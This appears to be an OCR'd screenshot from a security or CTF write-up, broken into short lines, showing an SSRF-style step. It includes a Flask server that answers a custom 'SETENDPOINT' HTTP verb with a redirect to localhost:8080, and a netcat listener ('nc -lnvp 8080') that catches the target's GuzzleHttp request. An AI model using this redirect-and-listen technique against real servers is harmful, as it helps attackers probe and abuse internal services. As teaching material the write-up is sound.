
As the
HTTP verb is not standard, we can create
SETENDPOINT
the following python script to perform valid HTTP queries:
from
 flask 
import
 Flask, redirect

app = Flask(__name__)

@app.route('/', methods=['SETENDPOINT'])
def
index
():
return
 redirect(
'http://localhost:8080'
)

app.run(host=
'0.0.0.0'
, port=
80
)
An HTTP GET request is then received on port 8080:
$ nc -lnvp 8080

connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 4617
GET / HTTP/1.1

Host: localhost:8080

User-Agent: GuzzleHttp/7